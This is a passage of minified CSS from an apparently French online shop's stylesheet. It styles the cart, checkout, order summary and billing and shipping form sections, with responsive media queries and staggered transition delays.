.paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{display:none}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li{display:block;text-align:center}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{display:block;margin:5px auto;content:""}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a{font-size:18px}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}[data-section=PageContent]#cart .responsive-order,[data-section=PageContent]#caisse .responsive-order,[data-section=PageContent]#panier .responsive-order,[data-section=PageContent]#checkout .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .responsive-order.section-3,[data-section=PageContent]#caisse .responsive-order.section-3,[data-section=PageContent]#panier .responsive-order.section-3,[data-section=PageContent]#checkout .responsive-order.section-3{display:block}}[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order{padding:40px 30px;display:inline-block;border:1px solid #000;width:100%;overflow-y:auto;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-order h3,[data-section=PageContent]#caisse .cart-order h3,[data-section=PageContent]#panier .cart-order h3,[data-section=PageContent]#checkout .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #000;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .cart-order h3,[data-section=PageContent]#caisse .cart-order h3,[data-section=PageContent]#panier .cart-order h3,[data-section=PageContent]#checkout .cart-order h3{font-size:20px}}[data-section=PageContent]#cart .cart-order p,[data-section=PageContent]#caisse .cart-order p,[data-section=PageContent]#panier .cart-order p,[data-section=PageContent]#checkout .cart-order p{margin-bottom:10px;font-size:16px;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-order p:nth-of-type(1n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(1n),[data-section=PageContent]#panier .cart-order p:nth-of-type(1n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(1n){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(2n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(2n),[data-section=PageContent]#panier .cart-order p:nth-of-type(2n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(2n){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(3n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(3n),[data-section=PageContent]#panier .cart-order p:nth-of-type(3n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(3n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(4n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(4n),[data-section=PageContent]#panier .cart-order p:nth-of-type(4n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(4n){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(5n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(5n),[data-section=PageContent]#panier .cart-order p:nth-of-type(5n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(5n){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(6n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(6n),[data-section=PageContent]#panier .cart-order p:nth-of-type(6n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(6n){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(7n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(7n),[data-section=PageContent]#panier .cart-order p:nth-of-type(7n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(7n){-webkit-transition-delay:700ms;transition-delay:700ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(8n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(8n),[data-section=PageContent]#panier .cart-order p:nth-of-type(8n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(8n){-webkit-transition-delay:800ms;transition-delay:800ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(9n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(9n),[data-section=PageContent]#panier .cart-order p:nth-of-type(9n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(9n){-webkit-transition-delay:900ms;transition-delay:900ms}[data-section=PageContent]#cart .cart-order p:nth-of-type(10n),[data-section=PageContent]#caisse .cart-order p:nth-of-type(10n),[data-section=PageContent]#panier .cart-order p:nth-of-type(10n),[data-section=PageContent]#checkout .cart-order p:nth-of-type(10n){-webkit-transition-delay:1000ms;transition-delay:1000ms}[data-section=PageContent]#cart .cart-order p span,[data-section=PageContent]#caisse .cart-order p span,[data-section=PageContent]#panier .cart-order p span,[data-section=PageContent]#checkout .cart-order p span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .cart-order p span:nth-of-type(1),[data-section=PageContent]#caisse .cart-order p span:nth-of-type(1),[data-section=PageContent]#panier .cart-order p span:nth-of-type(1),[data-section=PageContent]#checkout .cart-order p span:nth-of-type(1){width:calc(100% - 110px)}[data-section=PageContent]#cart .cart-order p span:nth-of-type(2),[data-section=PageContent]#caisse .cart-order p span:nth-of-type(2),[data-section=PageContent]#panier .cart-order p span:nth-of-type(2),[data-section=PageContent]#checkout .cart-order p span:nth-of-type(2){width:100px;margin-left:10px;text-align:right}[data-section=PageContent]#cart .cart-order p.sub-total,[data-section=PageContent]#cart .cart-order p.total,[data-section=PageContent]#caisse .cart-order p.sub-total,[data-section=PageContent]#caisse .cart-order p.total,[data-section=PageContent]#panier .cart-order p.sub-total,[data-section=PageContent]#panier .cart-order p.total,[data-section=PageContent]#checkout .cart-order p.sub-total,[data-section=PageContent]#checkout .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #f8f8f8}[data-section=PageContent]#cart .cart-order p.sub-total span,[data-section=PageContent]#caisse .cart-order p.sub-total span,[data-section=PageContent]#panier .cart-order p.sub-total span,[data-section=PageContent]#checkout .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}[data-section=PageContent]#cart .cart-order p.total span,[data-section=PageContent]#caisse .cart-order p.total span,[data-section=PageContent]#panier .cart-order p.total span,[data-section=PageContent]#checkout .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}[data-section=PageContent]#cart .cart-order input[type=text],[data-section=PageContent]#caisse .cart-order input[type=text],[data-section=PageContent]#panier .cart-order input[type=text],[data-section=PageContent]#checkout .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#000;font-weight:100;font-size:16px;width:100%}[data-section=PageContent]#cart .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#caisse .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#panier .cart-order input::-webkit-input-placeholder,[data-section=PageContent]#checkout .cart-order input::-webkit-input-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input:-moz-placeholder,[data-section=PageContent]#caisse .cart-order input:-moz-placeholder,[data-section=PageContent]#panier .cart-order input:-moz-placeholder,[data-section=PageContent]#checkout .cart-order input:-moz-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input::-moz-placeholder,[data-section=PageContent]#caisse .cart-order input::-moz-placeholder,[data-section=PageContent]#panier .cart-order input::-moz-placeholder,[data-section=PageContent]#checkout .cart-order input::-moz-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order input:-ms-input-placeholder,[data-section=PageContent]#caisse .cart-order input:-ms-input-placeholder,[data-section=PageContent]#panier .cart-order input:-ms-input-placeholder,[data-section=PageContent]#checkout .cart-order input:-ms-input-placeholder{color:#000;opacity:1}[data-section=PageContent]#cart .cart-order button,[data-section=PageContent]#cart .cart-order a,[data-section=PageContent]#caisse .cart-order button,[data-section=PageContent]#caisse .cart-order a,[data-section=PageContent]#panier .cart-order button,[data-section=PageContent]#panier .cart-order a,[data-section=PageContent]#checkout .cart-order button,[data-section=PageContent]#checkout .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #000;background-color:#000;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}[data-section=PageContent]#cart .cart-order button:hover,[data-section=PageContent]#cart .cart-order a:hover,[data-section=PageContent]#caisse .cart-order button:hover,[data-section=PageContent]#caisse .cart-order a:hover,[data-section=PageContent]#panier .cart-order button:hover,[data-section=PageContent]#panier .cart-order a:hover,[data-section=PageContent]#checkout .cart-order button:hover,[data-section=PageContent]#checkout .cart-order a:hover{background-color:#000;border-color:#000}@media screen and (max-width: 640px){[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order{text-align:left;padding:20px}}[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{display:table-cell;width:calc(100% - 430px);padding-right:75px;vertical-align:top}@media screen and (min-width: 1441px){[data-section=PageContent]#cart .left-cart .block-address,[data-section=PageContent]#caisse .left-cart .block-address,[data-section=PageContent]#panier .left-cart .block-address,[data-section=PageContent]#checkout .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}[data-section=PageContent]#cart .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#caisse .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#panier .left-cart .block-address:nth-of-type(2n),[data-section=PageContent]#checkout .left-cart .block-address:nth-of-type(2n){margin-right:0}}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form{-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form h2,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form h2,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-checkbox{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(1),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(1){-webkit-transition-delay:50ms;transition-delay:50ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(2),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(2){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(3),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(3){-webkit-transition-delay:150ms;transition-delay:150ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(4),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(4){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(5),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(5){-webkit-transition-delay:250ms;transition-delay:250ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(6),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(6){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(7),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(7){-webkit-transition-delay:350ms;transition-delay:350ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(8),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(8){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(9),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(9){-webkit-transition-delay:450ms;transition-delay:450ms}[data-section=PageContent]#cart .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#cart .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#caisse .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#caisse .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#panier .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#panier .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#checkout .left-cart [data-section=CartBilling] form .input-wrapper:nth-of-type(10),[data-section=PageContent]#checkout .left-cart [data-section=CartShipping] form .input-wrapper:nth-of-type(10){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .left-cart .block-address.no-shipping,[data-section=PageContent]#caisse .left-cart .block-address.no-shipping,[data-section=PageContent]#panier .left-cart .block-address.no-shipping,[data-section=PageContent]#checkout .left-cart .block-address.no-shipping{width:100%;padding-right:0}[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;font-weight:400;line-height:100%}@media screen and (max-width: 1280px){[data-section=PageContent]#cart .left-cart .block-address h3,[data-section=PageContent]#caisse .left-cart .block-address h3,[data-section=PageContent]#panier .left-cart .block-address h3,[data-section=PageContent]#checkout .left-cart .block-address h3{font-size:24px}}[data-section=PageContent]#cart .left-cart .block-address p,[data-section=PageContent]#caisse .left-cart .block-address p,[data-section=PageContent]#panier .left-cart .block-address p,[data-section=PageContent]#checkout .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(1),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(1){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(2),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(2){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(3),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(3){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(4),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(4){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(5),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(5){-webkit-transition-delay:500ms;transition-delay:500ms}[data-section=PageContent]#cart .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#caisse .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#panier .left-cart .block-address p:nth-of-type(6),[data-section=PageContent]#checkout .left-cart .block-address p:nth-of-type(6){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=PageContent]#cart .left-cart h2,[data-section=PageContent]#cart .left-cart h3,[data-section=PageContent]#caisse .left-cart h2,[data-section=PageContent]#caisse .left-cart h3,[data-section=PageContent]#panier .left-cart h2,[data-section=PageContent]#panier .left-cart h3,[data-section=PageContent]#checkout .left-cart h2,[data-section=PageContent]#checkout .left-cart h3{-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .left-cart h2:after,[data-section=PageContent]#cart .left-cart h3:after,[data-section=PageContent]#caisse .left-cart h2:after,[data-section=PageContent]#caisse .left-cart h3:after,[data-section=PageContent]#panier .left-cart h2:after,[data-section=PageContent]#panier .left-cart h3:after,[data-section=PageContent]#checkout .left-cart h2:after,[data-section=PageContent]#checkout .left-cart h3:after{width:100%;content:"";display:block;border-bottom:1px solid #000;padding-top:10px;-webkit-transition:width 1200ms ease;-ms-transition:width 1200ms ease;transition:width 1200ms ease}[data-section=PageContent]#cart .left-cart .map-wrapper,[data-section=PageContent]#caisse .left-cart .map-wrapper,[data-section=PageContent]#panier .left-cart .map-wrapper,[data-section=PageContent]#checkout .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #fff;height:0;overflow:hidden;-webkit-transition:height 250ms ease,border 250ms ease;-ms-transition:height 250ms ease,border 250ms ease;transition:height 250ms ease,border 250ms ease}[data-section=PageContent]#cart .left-cart .map-wrapper #map,[data-section=PageContent]#caisse .left-cart .map-wrapper #map,[data-section=PageContent]#panier .left-cart .map-wrapper #map,[data-section=PageContent]#checkout .left-cart .map-wrapper #map{width:100%;background:#ccc;height:100%}[data-section=PageContent]#cart .left-cart .map-wrapper.trigger,[data-section=PageContent]#caisse .left-cart .map-wrapper.trigger,[data-section=PageContent]#panier .left-cart .map-wrapper.trigger,[data-section=PageContent]#checkout .left-cart .map-wrapper.trigger{height:250px;border:1px solid #000}[data-section=PageContent]#cart .left-cart .cart-buttons,[data-section=PageContent]#caisse .left-cart .cart-buttons,[data-section=PageContent]#panier .left-cart .cart-buttons,[data-section=PageContent]#checkout .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .left-cart,[data-section=PageContent]#caisse .left-cart,[data-section=PageContent]#panier .left-cart,[data-section=PageContent]#checkout .left-cart{width:calc(100% - 300px - 40px);padding-right:40px}[data-section=PageContent]#cart .left-cart table.product-cart thead tr th,[data-section=PageContent]#caisse .left-cart table.product-cart thead tr th,[data-section=PageContent]#panier .left-cart table.product-cart thead tr th,[data-section=PageContent]#checkout .left-cart table.product-cart thead tr th{width:100%}[data-section=PageContent]#cart .left-cart 